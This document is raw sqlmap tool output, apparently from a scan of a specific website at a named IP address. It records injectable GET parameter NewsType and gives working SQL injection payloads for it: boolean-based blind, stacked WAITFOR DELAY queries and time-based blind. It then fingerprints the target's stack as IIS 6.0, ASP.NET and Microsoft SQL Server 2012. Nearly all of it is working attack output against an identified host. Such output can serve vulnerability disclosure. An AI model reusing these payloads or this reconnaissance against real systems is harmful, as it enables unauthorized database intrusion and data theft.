 Sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: NewsType
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsType=TongZhi' AND 4578=4578 AND 'jsNM'='jsNM

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: NewsType=TongZhi'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: NewsType=TongZhi' WAITFOR DELAY '0:0:5'--
---
[15:25:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:25:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\202.195.237.148'

[*] shutting down at 15:25:54